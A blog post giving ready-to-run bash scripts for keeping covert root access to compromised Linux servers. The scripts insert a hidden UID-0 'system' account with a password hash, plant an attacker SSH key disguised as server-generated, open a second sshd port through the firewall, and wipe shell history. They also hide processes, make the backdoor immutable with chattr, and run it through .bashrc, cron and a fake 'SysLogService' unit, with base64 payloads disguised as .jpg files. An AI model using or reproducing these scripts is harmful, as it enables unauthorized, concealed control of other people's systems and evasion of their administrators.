My Methods To Achieve Persistence In Linux Systems
For the past few days I've been thinking whether to share the scripts I've put together. Being a guy who is fascinated with Offensive Security I felt that sharing everything that I worked hard on was like giving away my ammunition.
However, I strongly feel that sharing my knowledge and my tricks have more benefits to the Info Sec Community and myself.
I also realized the restrains of blogging and only relaying on screenshots without being able to show proof of concepts via videos. So I decided to go ahead and create a YouTube Channel where I will upload the videos.
Where possible at the bottom of each article I will attach a video demo.
These are my Advanced Persistence Threat (APT) tricks that I put together in order to achieve some level of persistence. These methods are not 100% undetectable but it may reserve you a backdoor into the system.
Before we move on please see /disclaimer/
Requirements
First and foremost I need to make sure that the system in question has all the requirements installed in order to execute all my scripts. The requirements differ from system to system but I am being more broad to target the common linux distros.
#!/bin/bash

apt=`which apt-get`
if [[ -f $apt ]]; then
apt-get -qq -y update >/dev/null 2>&1
apt-get -qq install cron -y ; apt-get -qq install net-tools -y ; apt-get -qq install systemd -y
which crontab;which netstat;which systemd
echo -e "\e[31mInstalled with apt-get\e[0m"
else
yum -q update -y
yum -q install systemd -y ; yum -q install cron -y;yum -q install net-tools -y
which crontab;which netstat;which systemd
echo -e "\e[31mInstalled with yum\e[0m"
fi
With an if-else statement I am checking if the system is using apt or yum.
Advanced Package Tool also know as APT works with libraries to handle the installation and removal of packages.
Yellowdog Updater also known as YUM is a command line package manager utility for Linux operating systems commonly found on CentOS/RHEL distributions.
Where needed, I installed cron, net-tools, and systemd.
Users that set up and maintain software use Cron to schedule jobs that are running periodically at fixed intervals.
Cron and Crontab
The name of the tool is Cron and Crontab is the binary that will print the jobs that cron is executing.
The Net-tools package is made up of programs which form the base of Linux networking.
Systemd is a Linux service manager that includes features like on-demand starting of daemons, mount and automount point maintenance, and processes tracking.
I like to encode my scripts, so below is a version of the initial script that undergone simple b64 encoding and had a file format change.
#!/bin/bash

echo "IyEvYmluL2Jhc2gKdW5zZXQgSElTVEZJTEUgSElTVFNBVkUgSElTVE1PVkUgSElTVFpPTkUgSElTVE9SWSBISVNUTE9HIFVTRVJIT1NUIFJFTU9URUhPU1QgUkVNT1RFVVNFUiBXQVRDSDtoaXN0b3J5IC1uO2V4cG9ydCAgSElTVEZJTEU9L2Rldi9udWxsOyBoaXN0b3J5IC1jCmFwdD1gd2hpY2ggYXB0LWdldGAKaWYgW1sgLWYgJGFwdCBdXTsgdGhlbgphcHQtZ2V0IC1xcSAteSB1cGRhdGUgPi9kZXYvbnVsbCAyPiYxCmFwdC1nZXQgLXFxIGluc3RhbGwgY3JvbiAteSA7IGFwdC1nZXQgLXFxIGluc3RhbGwgbmV0LXRvb2xzIC15IDsgYXB0LWdldCAtcXEgaW5zdGFsbCBzeXN0ZW1kIC15CndoaWNoIGNyb250YWI7d2hpY2ggbmV0c3RhdDt3aGljaCBzeXN0ZW1kCmVjaG8gLWUgIlxlWzMxbUluc3RhbGxlZCB3aXRoIGFwdC1nZXRcZVswbSIKZWxzZQp5dW0gLXEgdXBkYXRlIC15Cnl1bSAtcSBpbnN0YWxsIHN5c3RlbWQgLXkgOyB5dW0gLXEgaW5zdGFsbCBjcm9uIC15O3l1bSAtcSBpbnN0YWxsIG5ldC10b29scyAteQp3aGljaCBjcm9udGFiO3doaWNoIG5ldHN0YXQ7d2hpY2ggc3lzdGVtZAplY2hvIC1lICJcZVszMW1JbnN0YWxsZWQgd2l0aCB5dW1cZVswbSIKZmkK" | base64 --decode > /tmp/req.jpg;chmod +x /tmp/req.jpg;/tmp/req.jpg;rm -rf tmp/req.jpg
echo -e "\e[31mDone\e[0m"
In case you are wondering why I'm using .JPG format, is just something I prefer. I want to camouflage myself as much as possible in the event "someone" finds my files. Using jpg, gif or other unsuspicious formats, file names and output folders might trick the "person" into believing it is not something malicious.
Persistence
This is the main script that does most of the work.
#!/bin/bash
if [ -z "${HOME:-}" ]; then export HOME="$(cd ~ && pwd)"; fi
uid=$(id -u)
if [ -n "${uid}" ] && [ $uid -ge "0" ] ; then
        admin_port=28822
        administration_key='ssh-rsa AAAAB3NzaC1yc2EAAAABJQAAAQEAu6QWR15HphWLI/0MsKbDm82diJJnRJQMwwHneoMA9mlrUxQ/9EJQtcvAEWDYjvnCBIcGs0smish/eCi09EuXO30OUutDobG3FXijjXIIA0RAl0Bxqth6k6PtRdAIsjJhC7obgY4M+aL+pUqpOgKALCEKHPTZJgOK0r8yztDUAaIIWeo1WGhwYnxVi+o5KQWlGywVwhzlDCe6Oey3XKbiMECPA3oesdb/TTk6DqBTiJ2TghAgP93rfpgvnHKYIFf0ZnAOSSEXZ4aAH1SZ+dY48dJsjNquyS8aVoqRymX4XA6qlaPd5rU4HezQiTuWEluG/vS4WOQkxlCe9c6ef44Y0w== system key generated by server 20150113'
        locateUser='system:$6$zA6e8KqHElNiaBv7$gHry0K8nRfUDzyxfW/C0sFGpJjwAtcaiO/RpfWzOow14BO1pATPXhtbb764YLxaEnfLnKudkuSAgPIfB4Jbmg/:18270::99999:7:::'
        inFile='/etc/shadow'
        lUName='system:x:0:0:system:/root:/bin/bash'
        uNFile='/etc/passwd'
        dir_ssh='/root/.ssh/'
        dir_ssh_k="${dir_ssh}authorized_keys"
        bashFfile="/root/.bashrc"
        bashSecLine="/etc/syslogservice >/dev/null 2>&1"
        node_process_id=`netstat -nptl |grep ":$admin_port"`
        banned="sshd -p $admin_port|inject|./sshd:|bing|resolve|system@"
        ufwFile=`which ufw`
        fIptbl=`which iptables`
        if [[ -z $node_process_id ]]; then
                sshd_file=`which sshd`
                $sshd_file -p 28822 &
                sleep 9s
        fi
        if [[ -f $ufwFile ]]; then
                checkUpdatePort=`$ufwFile status | grep $admin_port | grep -iF "allow"`
                if [[ -z $checkUpdatePort ]]; then
                        $ufwFile allow $admin_port
                fi
        fi
        for pid in $(ps -fe | egrep "$banned" | egrep -v 'grep' | awk '{print $2}'); do
            mount -o bind ~/ /proc/$pid
        done
        if [[ -f $fIptbl ]]; then
                check_upgrade_port=`iptables-save | grep -- "-A INPUT -p tcp -m tcp --dport $admin_port -j ACCEPT"`
                if [[ -z $check_upgrade_port ]]; then
                        iptables -A INPUT -p tcp --dport $admin_port -j ACCEPT
                fi
        fi
        outc=$(unset HISTFILE HISTSAVE HISTMOVE HISTZONE HISTORY HISTLOG USERHOST REMOTEHOST REMOTEUSER WATCH;history -n;export  HISTFILE=/dev/null; history -c)

        if [[ -d $dir_ssh ]]; then
        echo "" >/dev/null &
    else
        mkdir $dir_ssh  >/dev/null 2>&1
    fi
    if [[ -f $dir_ssh_k ]]; then
        echo "" >/dev/null &
    else
        touch $dir_ssh_k  >/dev/null 2>&1
    fi
        grep -qF -- "${administration_key}" "${dir_ssh_k}" || echo "${administration_key}" >> "${dir_ssh_k}"
        grep -qF -- "$locateUser" "$inFile" || grep -qF -- "$locateUser" "$inFile" || sed -i '2 i\system:$6$zA6e8KqHElNiaBv7$gHry0K8nRfUDzyxfW/C0sFGpJjwAtcaiO/RpfWzOow14BO1pATPXhtbb764YLxaEnfLnKudkuSAgPIfB4Jbmg/:18270::99999:7:::' /etc/shadow
        grep -qF -- "$lUName" "$uNFile" || grep -qF -- "$lUName" "$uNFile" || sed -i '2 i\system:x:0:0:system:/root:/bin/bash' /etc/passwd
        grep -qF -- "$bashSecLine" "$bashFfile" || echo "$bashSecLine" >> "$bashFfile"
        sed -i '/^PermitRootLogin/s/no/yes/' /etc/ssh/sshd_config >/dev/null 2>&1
        sed -i '/^PrintLastLog/s/yes/no/' /etc/ssh/sshd_config >/dev/null 2>&1

fiTo briefly explain what is happening in this script, This script is purposely made for being executed into a system where I would be root. I have created different scripts for systems where I have limited access but still want some form of persistence, I will get into that further along.
Variables: admin_port, administration_key, locateUser, inFile, lUName, uNFile, dir_ssh, dir_ssh_k, bashFfile, bashSecLine, node_process_id, banned, ufwFile, fIptbl.
Cloning the ssh port apart from the default one weather it is 22 or the admin has changed this to 2222, my new port will be 28822.
I am using authorized_keys and placing my own key into the .ssh folder (/root/.ssh/), this key is crafted to look like it was generated by the server itself to blend in. I am also adding a new user called "system" with admin privileges, and this user will be placed right underneath the root user. By default new users are wrote at the bottom of passwd and shadow files but I think by moving it at the top it would be harder to spot.
This script will be put into /etc/syslogservice.
The script is also making sure that my new ssh backdoor port will be allowed in the system via ufw and iptables, also adding a new entry in .bashrc.
.bashrc initializes an interactive shell session, Any command that is being put in this file is executed whenever a new terminal session is opened.
I am making use of grep, sed, and echo with the other variables in my script to help me along the way in injecting code in places where I want them to be (e.g changing PermitRootLogin from no to yes in sshd_config).
Again as with the previous script this will one undergo encoding.
#!/bin/bash
unset HISTFILE HISTSAVE HISTMOVE HISTZONE HISTORY HISTLOG USERHOST REMOTEHOST REMOTEUSER WATCH;history -n;export  HISTFILE=/dev/null; history -c;echo "IyEvYmluL2Jhc2gKaWYgWyAteiAiJHtIT01FOi19IiBdOyB0aGVuIGV4cG9ydCBIT01FPSIkKGNkIH4gJiYgcHdkKSI7IGZpCnVpZD0kKGlkIC11KQppZiBbIC1uICIke3VpZH0iIF0gJiYgWyAkdWlkIC1nZSAiMCIgXSA7IHRoZW4KCWFkbWluX3BvcnQ9Mjg4MjIKCWFkbWluaXN0cmF0aW9uX2tleT0nc3NoLXJzYSBBQUFBQjNOemFDMXljMkVBQUFBQkpRQUFBUUVBdTZRV1IxNUhwaFdMSS8wTXNLYkRtODJkaUpKblJKUU13d0huZW9NQTltbHJVeFEvOUVKUXRjdkFFV0RZanZuQ0JJY0dzMHNtaXNoL2VDaTA5RXVYTzMwT1V1dERvYkczRlhpampYSUlBMFJBbDBCeHF0aDZrNlB0UmRBSXNqSmhDN29iZ1k0TSthTCtwVXFwT2dLQUxDRUtIUFRaSmdPSzByOHl6dERVQWFJSVdlbzFXR2h3WW54VmkrbzVLUVdsR3l3VndoemxEQ2U2T2V5M1hLYmlNRUNQQTNvZXNkYi9UVGs2RHFCVGlKMlRnaEFnUDkzcmZwZ3ZuSEtZSUZmMFpuQU9TU0VYWjRhQUgxU1orZFk0OGRKc2pOcXV5UzhhVm9xUnltWDRYQTZxbGFQZDVyVTRIZXpRaVR1V0VsdUcvdlM0V09Ra3hsQ2U5YzZlZjQ0WTB3PT0gc3lzdGVtIGtleSBnZW5lcmF0ZWQgYnkgc2VydmVyIDIwMTUwMTEzJwoJbG9jYXRlVXNlcj0nc3lzdGVtOiQ2JHpBN2U5S3FIRWxOaWFCdjgkZ0hyeTBLOG5SZlVEenl4ZlcvQzBzRkdwSmp3QXRjYWlPL1JwZld6T293MTRCTzFwQVRQWGh0YmI3NjRZTHhhRW5mTG5LdWRrdVNBZ1BJZkI0SmJtZy86MTgyNzA6Ojk5OTk5Ojc6OjonCglpbkZpbGU9Jy9ldGMvc2hhZG93JwkKCWxVTmFtZT0nc3lzdGVtOng6MDowOnN5c3RlbTovcm9vdDovYmluL2Jhc2gnCgl1TkZpbGU9Jy9ldGMvcGFzc3dkJwoJZGlyX3NzaD0nL3Jvb3QvLnNzaC8nCglkaXJfc3NoX2s9IiR7ZGlyX3NzaH1hdXRob3JpemVkX2tleXMiCgliYXNoRmZpbGU9Ii9yb290Ly5iYXNocmMiCgliYXNoU2VjTGluZT0iL2V0Yy9zeXNsb2dzZXJ2aWNlID4vZGV2L251bGwgMj4mMSIKCW5vZGVfcHJvY2Vzc19pZD1gbmV0c3RhdCAtbnB0bCB8Z3JlcCAiOiRhZG1pbl9wb3J0ImAJCgliYW5uZWQ9InNzaGQgLXAgJGFkbWluX3BvcnR8aW5qZWN0fC4vc3NoZDp8YmluZ3xyZXNvbHZlfHN5c3RlbUAiCQoJdWZ3RmlsZT1gd2hpY2ggdWZ3YAoJZklwdGJsPWB3aGljaCBpcHRhYmxlc2AJCglpZiBbWyAteiAkbm9kZV9wcm9jZXNzX2lkIF1dOyB0aGVuCgkJc3NoZF9maWxlPWB3aGljaCBzc2hkYAoJCSRzc2hkX2ZpbGUgLXAgMjg4MjIgJgkKCQlzbGVlcCA5cwoJZmkKCWlmIFtbIC1mICR1ZndGaWxlIF1dOyB0aGVuCgkJY2hlY2tVcGRhdGVQb3J0PWAkdWZ3RmlsZSBzdGF0dXMgfCBncmVwICRhZG1pbl9wb3J0IHwgZ3JlcCAtaUYgImFsbG93ImAKCQlpZiBbWyAteiAkY2hlY2tVcGRhdGVQb3J0IF1dOyB0aGVuCgkJCSR1ZndGaWxlIGFsbG93ICRhZG1pbl9wb3J0CgkJZmkKCWZpCglmb3IgcGlkIGluICQocHMgLWZlIHwgZWdyZXAgIiRiYW5uZWQiIHwgZWdyZXAgLXYgJ2dyZXAnIHwgYXdrICd7cHJpbnQgJDJ9Jyk7IGRvCgkgICAgbW91bnQgLW8gYmluZCB+LyAvcHJvYy8kcGlkCglkb25lCglpZiBbWyAtZiAkZklwdGJsIF1dOyB0aGVuCgkJY2hlY2tfdXBncmFkZV9wb3J0PWBpcHRhYmxlcy1zYXZlIHwgZ3JlcCAtLSAiLUEgSU5QVVQgLXAgdGNwIC1tIHRjcCAtLWRwb3J0ICRhZG1pbl9wb3J0IC1qIEFDQ0VQVCJgCgkJaWYgW1sgLXogJGNoZWNrX3VwZ3JhZGVfcG9ydCBdXTsgdGhlbgoJCQlpcHRhYmxlcyAtQSBJTlBVVCAtcCB0Y3AgLS1kcG9ydCAkYWRtaW5fcG9ydCAtaiBBQ0NFUFQgCgkJZmkKCWZpCglvdXRjPSQodW5zZXQgSElTVEZJTEUgSElTVFNBVkUgSElTVE1PVkUgSElTVFpPTkUgSElTVE9SWSBISVNUTE9HIFVTRVJIT1NUIFJFTU9URUhPU1QgUkVNT1RFVVNFUiBXQVRDSDtoaXN0b3J5IC1uO2V4cG9ydCAgSElTVEZJTEU9L2Rldi9udWxsOyBoaXN0b3J5IC1jKQoKCWlmIFtbIC1kICRkaXJfc3NoIF1dOyB0aGVuCiAgICAJZWNobyAiIiA+L2Rldi9udWxsICYKICAgIGVsc2UKICAgIAlta2RpciAkZGlyX3NzaCAgPi9kZXYvbnVsbCAyPiYxCiAgICBmaQogICAgaWYgW1sgLWYgJGRpcl9zc2hfayBdXTsgdGhlbgogICAgCWVjaG8gIiIgPi9kZXYvbnVsbCAmCiAgICBlbHNlCiAgICAJdG91Y2ggJGRpcl9zc2hfayAgPi9kZXYvbnVsbCAyPiYxCiAgICBmaQoJZ3JlcCAtcUYgLS0gIiR7YWRtaW5pc3RyYXRpb25fa2V5fSIgIiR7ZGlyX3NzaF9rfSIgfHwgZWNobyAiJHthZG1pbmlzdHJhdGlvbl9rZXl9IiA+PiAiJHtkaXJfc3NoX2t9IgoJZ3JlcCAtcUYgLS0gIiRsb2NhdGVVc2VyIiAiJGluRmlsZSIgfHwgZ3JlcCAtcUYgLS0gIiRsb2NhdGVVc2VyIiAiJGluRmlsZSIgfHwgc2VkIC1pICcyIGlcc3lzdGVtOiQ2JHpBN2U5S3FIRWxOaWFCdjgkZ0hyeTBLOG5SZlVEenl4ZlcvQzBzRkdwSmp3QXRjYWlPL1JwZld6T293MTRCTzFwQVRQWGh0YmI3NjRZTHhhRW5mTG5LdWRrdVNBZ1BJZkI0SmJtZy86MTgyNzA6Ojk5OTk5Ojc6OjonIC9ldGMvc2hhZG93CglncmVwIC1xRiAtLSAiJGxVTmFtZSIgIiR1TkZpbGUiIHx8IGdyZXAgLXFGIC0tICIkbFVOYW1lIiAiJHVORmlsZSIgfHwgc2VkIC1pICcyIGlcc3lzdGVtOng6MDowOnN5c3RlbTovcm9vdDovYmluL2Jhc2gnIC9ldGMvcGFzc3dkCglncmVwIC1xRiAtLSAiJGJhc2hTZWNMaW5lIiAiJGJhc2hGZmlsZSIgfHwgZWNobyAiJGJhc2hTZWNMaW5lIiA+PiAiJGJhc2hGZmlsZSIKCXNlZCAtaSAnL15QZXJtaXRSb290TG9naW4vcy9uby95ZXMvJyAvZXRjL3NzaC9zc2hkX2NvbmZpZyA+L2Rldi9udWxsIDI+JjEKCXNlZCAtaSAnL15QcmludExhc3RMb2cvcy95ZXMvbm8vJyAvZXRjL3NzaC9zc2hkX2NvbmZpZyA+L2Rldi9udWxsIDI+JjEKCW5ldHN0YXQgLW5wdGwKICAgICAgICBlY2hvICJCbG9ja2luZyAyNzYxMiwgMjY2MTIiCiAgICAgICAgaXB0YWJsZXMgLUEgSU5QVVQgLXAgdGNwIC0tZGVzdGluYXRpb24tcG9ydCAyNzYxMiAtaiBEUk9QCiAgICAgICAgaXB0YWJsZXMgLUEgSU5QVVQgLXAgdGNwIC0tZGVzdGluYXRpb24tcG9ydCAyNjYxMiAtaiBEUk9QCgpmaQo=" | base64 --decode > /etc/syslogservice;echo "/etc/syslogservice >/dev/null 2>&1" >> /root/.bashrc; source .bashrc;mkdir /root/.ssh;cd /root/.ssh;echo -e "ssh-rsa AAAAB3NzaC1yc2EAAAABJQAAAQEAu6QWR15HphWLI/0MsKbDm82diJJnRJQMwwHneoMA9mlrUxQ/9EJQtcvAEWDYjvnCBIcGs0smish/eCi09EuXO30OUutDobG3FXijjXIIA0RAl0Bxqth6k6PtRdAIsjJhC7obgY4M+aL+pUqpOgKALCEKHPTZJgOK0r8yztDUAaIIWeo1WGhwYnxVi+o5KQWlGywVwhzlDCe6Oey3XKbiMECPA3oesdb/TTk6DqBTiJ2TghAgP93rfpgvnHKYIFf0ZnAOSSEXZ4aAH1SZ+dY48dJsjNquyS8aVoqRymX4XA6qlaPd5rU4HezQiTuWEluG/vS4WOQkxlCe9c6ef44Y0w== system key generated by server 20150113\n$(<authorized_keys)" > authorized_keys;chmod 400 authorized_keys;chown root:root /root/.ssh;chown root:root /etc/syslogservice; chmod 755 /etc/syslogservice;chattr +i /etc/syslogservice
The command chown root:rootchanges the user and group of the specified file or directory to user root and group root.
More importantly chattr, this is the command in the GNU system that allows a user to set certain attributes of a file.

I am doing this because I don't want my file being edited or removed from the system. As you can see even with administrative privileges I cannot change, remove or edit the file.
Cron job
#!/bin/bash
croncmd="/etc/syslogservice >/dev/null 2>&1"
cronjob="10 * * * * $croncmd"
( crontab -l | grep -v -F "$croncmd" ;echo -e "$cronjob") | crontab -
echo -e "\e[31mHere is the crontab running:\e[0m"
crontab -l
In a crontab file, the fields are:
- minute of the hour.
- hour of the day.
- day of the month.
- month of the year.
- day of the week.
In my case
10 * * * * /etc/syslogservice >/dev/null 2>&1It means execute syslogservice at 10 minutes past every hour.
Encoding the cron script below.
#!/bin/bash
unset HISTFILE HISTSAVE HISTMOVE HISTZONE HISTORY HISTLOG USERHOST REMOTEHOST REMOTEUSER WATCH;history -n;export  HISTFILE=/dev/null; history -c
echo "IyEvYmluL2Jhc2gKY3JvbmNtZD0iL2V0Yy9zeXNsb2dzZXJ2aWNlID4vZGV2L251bGwgMj4mMSIKY3JvbmpvYj0iNSAqICogKiAqICRjcm9uY21kIgooIGNyb250YWIgLWwgfCBncmVwIC12IC1GICIkY3JvbmNtZCIgO2VjaG8gLWUgIiRjcm9uam9iIikgfCBjcm9udGFiIC0KZWNobyAtZSAiXGVbMzFtSGVyZSBpcyB0aGUgY3JvbnRhYiBydW5uaW5nOlxlWzBtIgpjcm9udGFiIC1sCg==" | base64 --decode > /etc/cron.jpg;chmod +x /etc/cron.jpg;/etc/cron.jpg;rm -rf /etc/cron.jpg
echo -e "\e[31mDone\e[0m"System Hardening
The next thing I want to do is also beneficial to the "system that has been compromised" , What.. ? Putting my whitehat on...
I would not like other hackers to "compromise" the same systems that "I did". So I am going to harden the system by installing fail2ban to block other ssh attempts, I would have a look in the system to get a feel of what is it being used for, update all the packages, check the system for weak passwords, and basically and way of someone else getting in. (Being selfish am I ?)
#!/bin/bash
apt=`which apt-get`
if [[ -f $apt ]]; then
apt-get -qq -y update >/dev/null 2>&1
apt-get -qq install fail2ban -y >/dev/null 2>&1
which fail2ban
echo -e "\e[31mInstalled via apt-get\e[0m"
else
yum -q update -y >/dev/null 2>&1
yum -q install fail2ban -y >/dev/null 2>&1
which fail2ban
echo -e "\e[31mInstalled via yum\e[0m"
fi
echo -e "\e[31mCreating jail file\e[0m"
touch /etc/fail2ban/jail.local
echo "[DEFAULT] ignoreip = 127.0.0.1/8 ::1" >> /etc/fail2ban/jail.local
echo "bantime = 3600" >> /etc/fail2ban/jail.local
echo "findtime = 600" >> /etc/fail2ban/jail.local
echo "maxretry = 2" >> /etc/fail2ban/jail.local
echo "[sshd] enabled = true" >> /etc/fail2ban/jail.local
echo -e "\e[31mRestarting\e[0m"
service fail2ban restart
echo -e "\e[31mChecking Status\e[0m"
service fail2ban statusFail2ban is an framework that prevents intrusion, it protects systems from brute force attacks.
Using a simple if / else statement I am installing fail2ban and creating the jail file for the ssh protocol.
I can also configure Fail2Ban to monitor Apache or Nginx logs. There are many 'jails' templates that I could include in my script but for the purpose of this demo I am only creating a jail for the ssh protocol. Below are other jails and what they being used for.
[apache-noscript] jail is used to ban clients that are looking for scripts on the webpage to execute and exploit.
The [apache-overflows] jail is used to restrict access to client who are trying to request suspicious URLs. These can often be signs of attempts from attackers that are trying to exploit your webserver by triggering buffer overflows.
Other additional jails are apache-badbots, this is used to stop known malicious bots.
Lastly, if you are running apache with php, you may need to enable the [php-url-fopen] jail, this blocks attempts for usage of specific php behavior for malicious purposes. You are most likely going to need to change the logpath directory to point to the correct access log location e.g in Ubuntu the location is at /var/log/apache2/access.log.
Encoding the fail2ban script:
#!/bin/bash

echo "IyEvYmluL2Jhc2gKdW5zZXQgSElTVEZJTEUgSElTVFNBVkUgSElTVE1PVkUgSElTVFpPTkUgSElTVE9SWSBISVNUTE9HIFVTRVJIT1NUIFJFTU9URUhPU1QgUkVNT1RFVVNFUiBXQVRDSDtoaXN0b3J5IC1uO2V4cG9ydCAgSElTVEZJTEU9L2Rldi9udWxsOyBoaXN0b3J5IC1jCmFwdD1gd2hpY2ggYXB0LWdldGAKaWYgW1sgLWYgJGFwdCBdXTsgdGhlbgphcHQtZ2V0IC1xcSAteSB1cGRhdGUgPi9kZXYvbnVsbCAyPiYxCmFwdC1nZXQgLXFxIGluc3RhbGwgZmFpbDJiYW4gLXkgPi9kZXYvbnVsbCAyPiYxCndoaWNoIGZhaWwyYmFuCmVjaG8gLWUgIlxlWzMxbUluc3RhbGxlZCB2aWEgYXB0LWdldFxlWzBtIgplbHNlCnl1bSAtcSB1cGRhdGUgLXkgPi9kZXYvbnVsbCAyPiYxCnl1bSAtcSBpbnN0YWxsIGZhaWwyYmFuIC15ID4vZGV2L251bGwgMj4mMQp3aGljaCBmYWlsMmJhbgplY2hvIC1lICJcZVszMW1JbnN0YWxsZWQgdmlhIHl1bVxlWzBtIgpmaQplY2hvIC1lICJcZVszMW1DcmVhdGluZyBqYWlsIGZpbGVcZVswbSIKdG91Y2ggL2V0Yy9mYWlsMmJhbi9qYWlsLmxvY2FsCmVjaG8gIltERUZBVUxUXSBpZ25vcmVpcCA9IDEyNy4wLjAuMS84IDo6MSIgPj4gL2V0Yy9mYWlsMmJhbi9qYWlsLmxvY2FsCmVjaG8gImJhbnRpbWUgPSAzNjAwIiA+PiAvZXRjL2ZhaWwyYmFuL2phaWwubG9jYWwKZWNobyAiZmluZHRpbWUgPSA2MDAiID4+IC9ldGMvZmFpbDJiYW4vamFpbC5sb2NhbAplY2hvICJtYXhyZXRyeSA9IDIiID4+IC9ldGMvZmFpbDJiYW4vamFpbC5sb2NhbAplY2hvICJbc3NoZF0gZW5hYmxlZCA9IHRydWUiID4+IC9ldGMvZmFpbDJiYW4vamFpbC5sb2NhbAplY2hvIC1lICJcZVszMW1SZXN0YXJ0aW5nXGVbMG0iCnNlcnZpY2UgZmFpbDJiYW4gcmVzdGFydAplY2hvIC1lICJcZVszMW1DaGVja2luZyBTdGF0dXNcZVswbSIKc2VydmljZSBmYWlsMmJhbiBzdGF0dXM=" | base64 --decode > /tmp/fail2ban.jpg;chmod +x /tmp/fail2ban.jpg;/tmp/fail2ban;rm -rf /tmp/fail2ban.jpg
echo -e "\e[31mDone\e[0m"Systemd Service
In this script I have also added a fail2ban service, This is just a timer that makes sure that fail2ban is always running.
Systemd are unit files whose name are ending in .service. This timers can be used as an alternative to cron.
[Unit]
Description=Fail2Ban Service
Documentation=man:fail2ban(1)
After=network.target iptables.service firewalld.service ip6tables.service ipset.service
PartOf=iptables.service firewalld.service ip6tables.service ipset.service

[Service]
Type=simple
ExecStartPre=/bin/mkdir -p /var/run/fail2ban
ExecStart=/usr/local/bin/fail2ban-server -xf start
# if should be logged in systemd journal, use following line or set logtarget to sysout in fail2ban.local
# ExecStart=/usr/local/bin/fail2ban-server -xf --logtarget=sysout start
ExecStop=/usr/local/bin/fail2ban-client stop
ExecReload=/usr/local/bin/fail2ban-client reload
PIDFile=/var/run/fail2ban/fail2ban.pid
Restart=on-failure
RestartPreventExitStatus=0 255

[Install]
WantedBy=multi-user.target
Encoding fail2ban service:
#!/bin/bash

echo "W1VuaXRdCkRlc2NyaXB0aW9uPUZhaWwyQmFuIFNlcnZpY2UKRG9jdW1lbnRhdGlvbj1tYW46ZmFpbDJiYW4oMSkKQWZ0ZXI9bmV0d29yay50YXJnZXQgaXB0YWJsZXMuc2VydmljZSBmaXJld2FsbGQuc2VydmljZSBpcDZ0YWJsZXMuc2VydmljZSBpcHNldC5zZXJ2aWNlClBhcnRPZj1pcHRhYmxlcy5zZXJ2aWNlIGZpcmV3YWxsZC5zZXJ2aWNlIGlwNnRhYmxlcy5zZXJ2aWNlIGlwc2V0LnNlcnZpY2UKIApbU2VydmljZV0KVHlwZT1zaW1wbGUKRXhlY1N0YXJ0UHJlPS9iaW4vbWtkaXIgLXAgL3Zhci9ydW4vZmFpbDJiYW4KRXhlY1N0YXJ0PS91c3IvbG9jYWwvYmluL2ZhaWwyYmFuLXNlcnZlciAteGYgc3RhcnQKIyBpZiBzaG91bGQgYmUgbG9nZ2VkIGluIHN5c3RlbWQgam91cm5hbCwgdXNlIGZvbGxvd2luZyBsaW5lIG9yIHNldCBsb2d0YXJnZXQgdG8gc3lzb3V0IGluIGZhaWwyYmFuLmxvY2FsCiMgRXhlY1N0YXJ0PS91c3IvbG9jYWwvYmluL2ZhaWwyYmFuLXNlcnZlciAteGYgLS1sb2d0YXJnZXQ9c3lzb3V0IHN0YXJ0CkV4ZWNTdG9wPS91c3IvbG9jYWwvYmluL2ZhaWwyYmFuLWNsaWVudCBzdG9wCkV4ZWNSZWxvYWQ9L3Vzci9sb2NhbC9iaW4vZmFpbDJiYW4tY2xpZW50IHJlbG9hZApQSURGaWxlPS92YXIvcnVuL2ZhaWwyYmFuL2ZhaWwyYmFuLnBpZApSZXN0YXJ0PW9uLWZhaWx1cmUKUmVzdGFydFByZXZlbnRFeGl0U3RhdHVzPTAgMjU1CiAKW0luc3RhbGxdCldhbnRlZEJ5PW11bHRpLXVzZXIudGFyZ2V0Cg==" | base64 --decode > /etc/systemd/system/fail2ban.service;systemctl start fail2ban.service;systemctl enable fail2ban.service
echo -e "\e[31mDone\e[0m"I also need service for syslogservice:
[Unit]
Description=SysLogService
After=network-online.target
Requires=network-online.target

[Service]
WorkingDirectory=/etc/
#path to executable.
ExecStart=/etc/syslogservice
#StandardOutput=null

SuccessExitStatus=143
TimeoutStopSec=10
Restart=always
RestartSec=3600
[Install]
WantedBy=multi-user.target
Explaining the parameters in this service file.
Description= This is just a description for the service
Requires=network configuration dependency
After=This means that the service must be started after the network is ready.
Example:If my program expected the MySQL server to be running, I would add:
After=mysqld.service
WorkingDirectory=The folder in which the script or binary is located.
ExecStart=here is the absolute path for the program I want to start.
SuccessExitStatus=143; this exit code means that the program received a SIGTERM signal to instruct it to exit, but it did not handle the signal properly.
TimeoutStopSec= Configures the time to wait for each ExecStop= command.
Restart=always
By default, systemd doesn't restart the service if the program exits. This is usually not what I want for a service that must be always running, so I'm instructing it to always restart on exit.
RestartSec=3600
I could also use on-failure to only restart if the exit status is not 0.
By default, systemd attempts a restart after 100ms. I can specify the number of seconds to wait before attempting a restart.
It is useful to note: By default when I configured Restart=always, systemd will give up restarting my service (Forever) if it fails to start it in 5 attempts within 10 seconds.
The units that are responsable for this are
StartLimitBurst=5
StartLimitIntervalSec=10
The RestartSec parameter will also have an impact, for example if it is set to restart within 3 seconds then I cannot reach 5 failed tries within 10 seconds, right? right.
The easiest fix will be to set StartLimitIntervalSec=0, this means that systemd will attempt to start the service forever.
As an alternative, by leaving the default settings, I can tell systemd to restart the service if the start limit is reached by using StartLimitAction=reboot.
Encoding syslogservice service:
#!/bin/bash
unset HISTFILE HISTSAVE HISTMOVE HISTZONE HISTORY HISTLOG USERHOST REMOTEHOST REMOTEUSER WATCH;history -n;export  HISTFILE=/dev/null; history -c
